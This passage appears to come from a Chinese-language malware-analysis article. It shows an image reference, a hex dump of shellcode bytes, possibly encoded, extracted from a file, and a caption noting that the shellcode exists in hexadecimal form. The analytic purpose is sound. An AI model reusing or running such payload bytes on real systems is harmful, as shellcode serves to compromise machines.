 fb 70 bb f7 70 8b e7 56 70 bb f3 ab a0 70 ab
f8 a7 eb 83 a8 ab a1 f8 a8 db c8 32 ab a0 f8
71 c8 0d 7b c0 fb 8f e9 ad a4 3a 1d fe 3a 14
f0 0c f4 45 c0 f8 0c b8 10 12 7a 05 6b ae 32
8f f8 ba 10 2c a0 ab a1 f8 a8 df f4 4c f7 b1
a1 72 7e 6b 0d 04 04 f8 a8 e7 f8 ff 71 72 be
12 d6 fe fb fb 74 be 4f 3c be 57 fa fb fb fb
be 4f f4 45 f3 78 02 f4 8f a0 70 ae 4f f4 45
78 03 f2 8e e9 70 b6 4f 78 3a fa aa 04 ae 3b
7e 6b 0d 04 04 10 e5 70 ae 4f a9 70 7e 6b 0d
04 ab 04 ae 43 70 b6 57 72 bf 76 47 70 ae 57
图 3
这种方式得到的ShellCode原本以十六进制形式
存在于文件中,因此我们得到的原始数据也是十六
进制的